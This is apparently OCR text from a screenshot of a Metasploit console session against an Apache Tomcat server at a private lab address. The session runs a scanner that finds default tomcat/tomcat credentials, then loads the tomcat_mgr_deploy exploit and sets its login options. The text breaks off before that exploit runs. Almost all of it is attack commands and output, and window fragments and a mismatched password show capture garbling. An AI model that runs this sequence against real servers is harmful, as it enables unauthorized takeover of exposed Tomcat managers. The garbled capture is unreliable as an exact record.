 root : .ruby.bin
File Edit View Bookmarks Settings Help
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR identifier
RPORT 8180 yes The target port
THREADS 1 yes The number of concurrent threads
TOMCAT_PASS no The password for the specified username
TOMCAT_USER no The username to authenticate as
VHOST no HTTP server virtual host
msf auxiliary(tomcat_administration) > setg RHOSTS 192.168.247.130
RHOSTS => 192.168.247.130
msf auxiliary(tomcat_administration) > set THREADS 5
THREADS => 5
msf auxiliary(tomcat_administration) > exploit
[*] http://192.168.247.130:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/tomcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_administration) > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 80 yes The target port
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
<< back | track 5
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
USERNAME => tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tom
root : nmap root : .ruby.bin
root : .ruby.bin 02:07 am